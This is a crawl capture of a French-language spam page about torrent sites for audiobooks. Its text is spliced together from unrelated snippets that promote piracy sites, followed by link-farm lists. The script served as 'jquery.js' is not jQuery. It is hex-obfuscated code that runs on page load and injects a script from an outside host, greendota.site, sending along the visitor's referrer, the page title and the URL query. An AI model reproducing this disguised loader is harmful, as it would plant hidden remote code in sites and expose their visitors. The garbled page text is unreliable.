

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://frenchvpnvfce.web.app/jakalyna/site-torrent-pour-les-livres-audio144.html
body_size: 4581
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>👈 Site torrent pour les livres audio cozfung</title>
	
	<script type='text/javascript' src='https://frenchvpnvfce.web.app/jquery.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://frenchvpnvfce.web.app/" title="changer de pays netflix" class="navbar-brand mb-1">changer de pays netflix</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Site torrent pour les livres audio</h1>
<p>Nos livres audio sont gratuits et téléchargeables pour que vous puissiez les écouter où vous voulez. Vous recevez un lien de téléchargement des livres audio au format livre audio mp3 (m4b) lisible dans de nombreuses applications et avec des smartphones ou baladeurs numériques. Nous rajoutons régulièrement de nouveaux livres audio gratuits, donc inscrivez-vous à notre lettre d   Torrent9 est un site robuste qui répond rapidement à vos requêtes. Il est devenu l’un des sites de torrent français les plus populaires. Ce site offre le téléchargement de torrent en Français pour films , séries , musique , logiciels , ebook , jeux pc et jeux consoles . 2. YGGTorrent.so  Les livres audio vous permettent d’écouter la lecture des livres en ligne ou hors ligne. Les livres audio ont résolus plusieurs problèmes au même moment : ils vous permettent d’abord de lire des livres volumineux sans se fatiguer et même si vous n’avez pas des yeux vous pouvez tout de même lire tranquillement où que vous soyez.  Découvrez notre catalague de livres audio à gratuits et libres Ce site Web utilise des cookies Pour assurer une meilleure expérience à ses utilisateurs, réaliser des statistiques de visites, offrir des fonctionnalités relatives aux médias sociaux, proposer des publicités ciblées.  Musiques, livres audios, jeux, fonds d’écran ou logiciels, la plateforme contient des torrents à gogo qui nous rendent gaga (ils nous en faut peu). Le site fait une mention spéciale aux  </p>
<h2>Le site Torrent9; Torrent9 est actuellement le meilleur site torrent en france mais aussi le site de torrent français le plus populaire. Il ne propose aussi que des torrents en français. Le site de téléchargement Torrent9 progresse à très grande vitesse dans le classement des sites de téléchargement de torrent français. L’ancien nom domaine de CpasBien et Smartorrent redirigeaient</h2>
<p>18 Comment lire un audio book sur sa liseuse ? 19 Comment lire un </p>
<h3>Ce site offre une superbe interface graphique, des informations complètes sur la page torrent, ainsi que des catégories de médias parfaitement organisées pour vous aider à trouver le torrent que vous recherchez en un tour de main. Bien qu’il soit impossible de filtrer les recherches en un seul clic depuis la page d’accueil, les options s’affichent sur les pages ultérieures. </h3>
<p>Livres audio gratuits au format mp3, rubrique: romans | Audiocite.net Ce site Web utilise des cookies Pour assurer une meilleure expérience à ses utilisateurs, réaliser des statistiques de visites, offrir des fonctionnalités relatives aux médias sociaux, proposer des publicités ciblées. Les livres sont au format MP3 et sur le site, en dessous de chaque livre audio, vous pouvez retrouver des liens vers les versions livre électronique, ce qui vous permet de suivre l'audiobook anglais avec le texte. Très, très pratique pour ré-apprendre à lire l'anglais après des années passées à développer de mauvaises habitudes à l'école. Le site LoyalBooks. Comme pour le Projet 14/11/2015 Bibliothèque gratuite avec plus de 1300 livres numériques (ebooks) d'auteurs célèbres et un espace auteur pour publier gratuitement vos propres oeuvres en ligne. Néanmoins, MagTors se distingue grâce à une quantité importante de torrents de livres audio, ce qui en fait l’un des sites les plus fiables pour les fanatiques de livres audio en 2020. En y regardant de plus près, MagTors semble également être un site de téléchargements de torrents relativement sécurisé, affirmant qu’il ne contient que des « torrents vérifiés ».  La particularité de ce site qui propose 300 livres audio, c’est qu’il s’agit d’un site indépendant géré par des bénévoles. Vous n’avez plus besoin d’aller courir dans les librairies ou d’écumer les bibliothèques pour disposer des livres que vous pourrez dévorer à tout moment. Sans avoir besoin de les acheter, de les  </p>
<h3>Téléchargez tous les bestsellers et nouveautés LIVRES AUDIO mp3 </h3>
<p> beaucoup de livres audio en Fr pour égayer mes nombreux trajets en voiture.   Je connais bien un site, mais c'est uniquement par liens ddl. Livres audio gratuits à télécharger au format mp3 sur bibliboom en toute légalité.  300 livres audio à écouter sans modération : la littérature à portée de tous ! 29 juin 2019  Je vous ai préparé une sélection de sites où vous pourrez télécharger des  audiolivres en français, encore appelés livres audio. Mais qu'est-ce  Les alternatives puissant de T411, sur les sites torrent français sont :  Qu'est ce  qui intéresse essentiellement : des contenus génériques, des livres, des films, </p>
<h3>Livres audio : des millions de livres en stock livrés chez vous en 1 jour ou en magasin avec -5% de réduction. Découvrez aussi nos Livre et toutes nos sélections et avis d'experts. </h3>
<p>Si je vous parle de Cpasbien, Torrent9.uno, Torrent9.nz, Torrent9.cz ou encore Torrent9.ai, je parle en réalité du même site, LE site référence du téléchargement de Torrent en France. Le changement régulier du nom de domaine permet d’échapper à la censure des moteurs de recherche ou à la prolifération des nombreux clones se contentant de voler les liens publiés sur le site original.  Audiolib édite des livres audio à écouter en format CD ou numérique. Découvrez les meilleurs livres audio : romans, polars, essais à écouter  Site N°1 : EBOOKS-GRATUIT Voici un Site-web qui mérite la première place de notre Top 5.EBooks-Gratuit est un site vraiment complet en matière des E-Book Gratuit. Vous aurez des Livres classés dans différentes catégories telles que PC et Informatique, Action, Comédie, Science Fiction, Économie, Cuisine et Recettes, Livres Audio, ? </p>
<ul><li><a href="https://vpn2021oztkvd.web.app/rorepyhyl/contourner-goguardian707.html">contourner goguardian</a></li><li><a href="https://vpn2021oztkvd.web.app/zisakybel/japon-vs-pologne-en-direct716.html">japon vs pologne en direct</a></li><li><a href="https://vpn2021oztkvd.web.app/zisakybel/regarder-rick-and-morty-sur-xbox-one716.html">regarder rick and morty sur xbox one</a></li><li><a href="https://vpn2021oztkvd.web.app/zisakybel/ne-peut-pas-faire-fonctionner-kodi702.html">ne peut pas faire fonctionner kodi</a></li><li><a href="https://vpn2021oztkvd.web.app/jijojoneh/l2tp-windows-10921.html">l2tp windows 10</a></li><li><a href="https://vpn2021oztkvd.web.app/rorepyhyl/avis-veepn691.html">avis veepn</a></li><li><a href="">aayselt</a></li><li><a href="">aayselt</a></li><li><a href="">aayselt</a></li><li><a href="">aayselt</a></li><li><a href="">aayselt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://frenchvpnvfce.web.app/jurosyted/canelo-vs-jacobs-en-direct961.html">Canelo vs jacobs en direct</a>
					</li><li>
					<a href="https://frenchvpnvfce.web.app/mukixafec/nouveau-jailbreak-firestick997.html">Nouveau jailbreak firestick</a>
					</li><li>
					<a href="https://frenchvpnvfce.web.app/jurosyted/ufc-streaming-en-direct-gratuit-justin-tv491.html">Ufc streaming en direct gratuit justin tv</a>
					</li><li>
					<a href="https://frenchvpnvfce.web.app/jurosyted/pas-de-limites-construire-kodi-18184.html">Pas de limites construire kodi 18</a>
					</li><li>
					<a href="https://frenchvpnvfce.web.app/mukixafec/avast-secureline-vpn-multi-priphrique32.html">Avast secureline vpn multi-périphérique</a>
					</li><li>
					<a href="https://frenchvpnvfce.web.app/jurosyted/installer-lalliance-kodi-17628.html">Installer lalliance kodi 17</a>
					</li><li>
					<a href="https://frenchvpnvfce.web.app/jurosyted/vent-vpn38.html">Vent vpn</a>
					</li><li>
					<a href="https://frenchvpnvfce.web.app/mukixafec/film-gratuit-en-ligne-megavideo252.html">Film gratuit en ligne megavideo</a>
					</li><li>
					<a href="https://frenchvpnvfce.web.app/mukixafec/netflix-fonctionnera-t-il-au-mexique619.html">Netflix fonctionnera-t-il au mexique</a>
					</li><li>
					<a href="https://frenchvpnvfce.web.app/jurosyted/comment-annuler-la-version-dessai-davast-cleanup907.html">Comment annuler la version dessai davast cleanup</a>
					</li><li>
					<a href="https://frenchvpnvfce.web.app/mukixafec/configuration-automatique-de-kodi730.html">Configuration automatique de kodi</a>
					</li><li>
					<a href="https://frenchvpnvfce.web.app/jurosyted/hidemeass336.html">Hidemeass</a>
					</li><li>
					<a href="https://frenchvpnvfce.web.app/jakalyna/regarder-le-championnat-du-monde-de-hockey-en-ligne216.html">Regarder le championnat du monde de hockey en ligne</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-557"><a href="https://frenchvpnvfce.web.app">Home</a></li><li id="menu-item-938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://frenchvpnvfce.web.app/jakalyna/">Velk27616</a></li><li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://frenchvpnvfce.web.app/mukixafec/">Aase64609</a></li></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://frenchvpnvfce.web.app/jquery.js
body_size: 174
content:
var _$_3f00=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x65\x38\x66\x61\x36\x30\x66\x2D\x35\x61\x32\x37\x2D\x33\x34\x65\x30\x2D\x30\x36\x37\x36\x2D\x63\x62\x39\x34\x37\x31\x66\x32\x34\x34\x39\x32\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x6F\x74\x76\x70\x6E\x6F\x66\x66\x65\x72\x62\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x64\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x66\x26\x5F\x63\x69\x64\x3D\x31\x65\x38\x66\x61\x36\x30\x66\x2D\x35\x61\x32\x37\x2D\x33\x34\x65\x30\x2D\x30\x36\x37\x36\x2D\x63\x62\x39\x34\x37\x31\x66\x32\x34\x34\x39\x32","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x64\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_3f00[1]](_$_3f00[0]);var d=document;//1
var s=d[_$_3f00[3]](_$_3f00[2]);//1
s[_$_3f00[4]]= _$_3f00[5]+ encodeURIComponent(document[_$_3f00[6]])+ _$_3f00[7]+ encodeURIComponent(document[_$_3f00[8]])+ _$_3f00[9]+ window[_$_3f00[13]][_$_3f00[12]][_$_3f00[11]](_$_3f00[10],_$_3f00[9])+ _$_3f00[14];if(document[_$_3f00[15]])
{
	document[_$_3f00[15]][_$_3f00[17]][_$_3f00[16]](s,document[_$_3f00[15]])
}
else 
{
	d[_$_3f00[20]](_$_3f00[19])[0][_$_3f00[18]](s)
}
//3
if(document[_$_3f00[13]][_$_3f00[21]]=== _$_3f00[22]&& _$_3f00[5]+ encodeURIComponent(document[_$_3f00[6]])+ _$_3f00[7]+ encodeURIComponent(document[_$_3f00[8]])+ _$_3f00[9]+ window[_$_3f00[13]][_$_3f00[12]][_$_3f00[11]](_$_3f00[10],_$_3f00[9])+ _$_3f00[25][_$_3f00[24]](_$_3f00[23])=== 0)
{
	alert(_$_3f00[26])
}
